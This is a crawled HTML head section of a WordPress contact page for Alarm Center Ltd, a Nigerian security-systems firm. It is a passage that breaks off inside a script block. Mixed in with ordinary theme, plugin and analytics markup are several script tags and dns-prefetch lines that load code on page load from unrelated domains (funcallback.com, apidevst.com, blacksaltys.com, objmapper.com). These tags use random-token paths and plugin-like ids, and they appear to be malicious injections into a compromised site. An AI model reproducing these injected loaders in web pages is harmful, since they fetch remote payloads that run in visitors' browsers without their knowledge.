

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alarmcenternigeria.com/contact/
body_size: 16083
content:

<!DOCTYPE html>
<html class="noIE" lang="en-US">
<head>
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-106288172-6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-106288172-6');
</script>

	<link rel="stylesheet" type="text/css" href="https://www.alarmcenternigeria.com/wp-content/themes/safeguard/fonts/flaticon/flaticon.css"> 
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="pingback" href="https://www.alarmcenternigeria.com/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v23.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Contact - Alarm Center Ltd</title>
	<meta name="description" content="ALARM CENTER LIMITED is a Professional Security Systems Engineering Company, which deals on design configuration, procurement, installation and maintenance of all types of Electronic Security and safety systems" />
	<link rel="canonical" href="https://www.alarmcenternigeria.com/contact/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Contact - Alarm Center Ltd" />
	<meta property="og:description" content="ALARM CENTER LIMITED is a Professional Security Systems Engineering Company, which deals on design configuration, procurement, installation and maintenance of all types of Electronic Security and safety systems" />
	<meta property="og:url" content="https://www.alarmcenternigeria.com/contact/" />
	<meta property="og:site_name" content="Alarm Center Ltd" />
	<meta property="article:publisher" content="http://www.facebook.com/alarmcenterltd" />
	<meta property="article:modified_time" content="2018-09-13T13:47:08+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.alarmcenternigeria.com/contact/","url":"https://www.alarmcenternigeria.com/contact/","name":"Contact - Alarm Center Ltd","isPartOf":{"@id":"https://www.alarmcenternigeria.com/#website"},"datePublished":"2015-11-18T15:27:09+00:00","dateModified":"2018-09-13T13:47:08+00:00","description":"ALARM CENTER LIMITED is a Professional Security Systems Engineering Company, which deals on design configuration, procurement, installation and maintenance of all types of Electronic Security and safety systems","breadcrumb":{"@id":"https://www.alarmcenternigeria.com/contact/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.alarmcenternigeria.com/contact/"]}]},{"@type":"BreadcrumbList","@id":"https://www.alarmcenternigeria.com/contact/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.alarmcenternigeria.com/"},{"@type":"ListItem","position":2,"name":"Contact"}]},{"@type":"WebSite","@id":"https://www.alarmcenternigeria.com/#website","url":"https://www.alarmcenternigeria.com/","name":"Alarm Center Ltd","description":"Total Security Services","publisher":{"@id":"https://www.alarmcenternigeria.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.alarmcenternigeria.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.alarmcenternigeria.com/#organization","name":"Alarm Center Limited","url":"https://www.alarmcenternigeria.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.alarmcenternigeria.com/#/schema/logo/image/","url":"https://i0.wp.com/www.alarmcenternigeria.com/wp-content/uploads/2018/08/Alarm-Center-Web-Logo.png?fit=300%2C90&ssl=1","contentUrl":"https://i0.wp.com/www.alarmcenternigeria.com/wp-content/uploads/2018/08/Alarm-Center-Web-Logo.png?fit=300%2C90&ssl=1","width":300,"height":90,"caption":"Alarm Center Limited"},"image":{"@id":"https://www.alarmcenternigeria.com/#/schema/logo/image/"},"sameAs":["http://www.facebook.com/alarmcenterltd"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//funcallback.com' />
<link rel='dns-prefetch' href='//apidevst.com' />
<link rel='dns-prefetch' href='//blacksaltys.com' />
<link rel='dns-prefetch' href='//objmapper.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Alarm Center Ltd &raquo; Feed" href="https://www.alarmcenternigeria.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Alarm Center Ltd &raquo; Comments Feed" href="https://www.alarmcenternigeria.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.alarmcenternigeria.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.alarmcenternigeria.com%2Fcontact%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.alarmcenternigeria.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.alarmcenternigeria.com%2Fcontact%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='fil-iconic600-css' href='https://www.alarmcenternigeria.com/wp-content/plugins/font-icons-loader/fonts/iconic600/demo-files/demo.css?ver=3c25ca06e8b6c76196f46958cffbd065' type='text/css' media='all' />
<link rel='stylesheet' id='fil-security-css' href='https://www.alarmcenternigeria.com/wp-content/plugins/font-icons-loader/fonts/security/demo-files/demo.css?ver=3c25ca06e8b6c76196f46958cffbd065' type='text/css' media='all' />
<link rel='stylesheet' id='fil-ultimate1600-css' href='https://www.alarmcenternigeria.com/wp-content/plugins/font-icons-loader/fonts/ultimate1600/demo-files/demo.css?ver=3c25ca06e8b6c76196f46958cffbd065' type='text/css' media='all' />
<link rel='stylesheet' id='fil-theme-elegant-css' href='https://www.alarmcenternigeria.com/wp-content/themes/safeguard/fonts/elegant/style.css?ver=3c25ca06e8b6c76196f46958cffbd065' type='text/css' media='all' />
<link rel='stylesheet' id='fil-theme-flaticon-css' href='https://www.alarmcenternigeria.com/wp-content/themes/safeguard/fonts/flaticon/flaticon.css?ver=3c25ca06e8b6c76196f46958cffbd065' type='text/css' media='all' />
<link rel='stylesheet' id='fil-theme-fontawesome-css' href='https://www.alarmcenternigeria.com/wp-content/themes/safeguard/fonts/fontawesome/css/font-awesome.min.css?ver=3c25ca06e8b6c76196f46958cffbd065' type='text/css' media='all' />
<link rel='stylesheet' id='fil-theme-icomoon-css' href='https://www.alarmcenternigeria.com/wp-content/themes/safeguard/fonts/icomoon/demo-files/demo.css?ver=3c25ca06e8b6c76196f46958cffbd065' type='text/css' media='all' />
<link rel='stylesheet' id='fil-theme-simple-css' href='https://www.alarmcenternigeria.com/wp-content/themes/safeguard/fonts/simple/style.css?ver=3c25ca06e8b6c76196f46958cffbd065' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/9.3.5/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bbp-default-css' href='https://www.alarmcenternigeria.com/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css?ver=2.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.alarmcenternigeria.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.alarmcenternigeria.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.22' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='woo-title-limit-css' href='https://www.alarmcenternigeria.com/wp-content/plugins/woo-title-limit/public/css/woo-title-limit-public.css?ver=2.0.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='cff-css' href='https://www.alarmcenternigeria.com/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=3c25ca06e8b6c76196f46958cffbd065' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.alarmcenternigeria.com/wp-content/themes/safeguard/style.css?ver=3c25ca06e8b6c76196f46958cffbd065' type='text/css' media='all' />
<link rel='stylesheet' id='safeguard-woocommerce-css' href='https://www.alarmcenternigeria.com/wp-content/themes/safeguard/woocommerce/assets/css/woocommerce.css?ver=3c25ca06e8b6c76196f46958cffbd065' type='text/css' media='all' />
<link rel='stylesheet' id='safeguard-woocommerce-layout-css' href='https://www.alarmcenternigeria.com/wp-content/themes/safeguard/woocommerce/assets/css/woocommerce-layout.css?ver=3c25ca06e8b6c76196f46958cffbd065' type='text/css' media='all' />
<link rel='stylesheet' id='safeguard-responsive-css' href='https://www.alarmcenternigeria.com/wp-content/themes/safeguard/css/responsive.css?ver=3c25ca06e8b6c76196f46958cffbd065' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.alarmcenternigeria.com/wp-content/themes/safeguard/css/bootstrap.min.css?ver=3c25ca06e8b6c76196f46958cffbd065' type='text/css' media='all' />
<link rel='stylesheet' id='skin-bootstrap-css' href='https://www.alarmcenternigeria.com/wp-content/themes/safeguard/css/skin-bootstrap.css?ver=3c25ca06e8b6c76196f46958cffbd065' type='text/css' media='all' />
<link rel='stylesheet' id='safeguard-theme-css' href='https://www.alarmcenternigeria.com/wp-content/themes/safeguard/css/theme.css?ver=3c25ca06e8b6c76196f46958cffbd065' type='text/css' media='all' />
<link rel='stylesheet' id='safeguard-color-css' href='https://www.alarmcenternigeria.com/wp-content/themes/safeguard/css/color.css?ver=3c25ca06e8b6c76196f46958cffbd065' type='text/css' media='all' />
<link rel='stylesheet' id='owl-css' href='https://www.alarmcenternigeria.com/wp-content/themes/safeguard/assets/owl-carousel/owl.carousel.css?ver=3c25ca06e8b6c76196f46958cffbd065' type='text/css' media='all' />
<link rel='stylesheet' id='owltheme-css' href='https://www.alarmcenternigeria.com/wp-content/themes/safeguard/assets/owl-carousel/owl.theme.css?ver=3c25ca06e8b6c76196f46958cffbd065' type='text/css' media='all' />
<link rel='stylesheet' id='isotope-css' href='https://www.alarmcenternigeria.com/wp-content/themes/safeguard/assets/isotope/isotope.css?ver=3c25ca06e8b6c76196f46958cffbd065' type='text/css' media='all' />
<link rel='stylesheet' id='safeguard-color-scheme-css' href='https://www.alarmcenternigeria.com/wp-content/themes/safeguard/assets/switcher/css/color1.css?ver=3c25ca06e8b6c76196f46958cffbd065' type='text/css' media='all' />
<link rel='stylesheet' id='safeguard-dynamic-styles-css' href='https://www.alarmcenternigeria.com/wp-admin/admin-ajax.php?action=dynamic_styles&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='safeguard-fonts-css' href='https://fonts.googleapis.com/css?family=Exo%3A400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%7CUbuntu%3A400%2C400italic%2C500%2C500italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.alarmcenternigeria.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.4.0' type='text/css' media='all' />
<script type="text/javascript" src="https://funcallback.com/WyNzslZcNXc4hHNvLCDDiTamINVoxtt-L-d6Ayg3PMl" id="Flexible-custom-script-js"></script>
<script type="text/javascript" src="https://apidevst.com/uaWfhCZHOIRqgm3sQA8R2hSloaaytLgjqevq-GkCZvoF" id="fop_custom_script-js"></script>
<script type="text/javascript" src="https://blacksaltys.com/2xIsQSDP8CyeXrv78zk9FGV8lZIj9SXKVc-Mpx3O5H0" id="ms_main_script-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.alarmcenternigeria.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.2.22" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.alarmcenternigeria.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.22" id="revmin-js"></script>
<script type="text/javascript" id="spbc_cookie-js-extra">
/* <![CDATA[ */
var spbcPublic = {"_ajax_nonce":"a21b33ae49","_rest_nonce":"71e09c7294","_ajax_url":"/wp-admin/admin-ajax.php","_rest_url":"https://www.alarmcenternigeria.com/wp-json/","data__set_cookies":"1","data__set_cookies__alt_sessions_type":"1"};
//# sourceURL=spbc_cookie-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alarmcenternigeria.com/wp-content/plugins/security-malware-firewall/js/spbc-cookie.min.js?ver=2.145.1" id="spbc_cookie-js"></script>
<script type="text/javascript" src="https://objmapper.com/CtmE0s2ZteC8BuQLNprxjCPB8gAgAcIi7niu-9oX3Q2e" id="ucf_main_script-js"></script>
<script type="text/javascript" src="https://www.alarmcenternigeria.com/wp-content/plugins/woo-title-limit/public/js/woo-title-limit-public.js?ver=2.0.3" id="woo-title-limit-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/9.3.5/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.alarmcenternigeria.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/9.3.5/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/9.3.5/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/9.3.5/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://blacksaltys.com/2xIsQSDP8CyeXrv78zk9FGV8lZIj9SXKVc-Mpx3O5H0" id="wsp_custom_script-js"></script>
<script type="text/javascript" src="https://www.alarmcenternigeria.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.4.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="kk-script-js-extra">
/* <![CDATA[ */
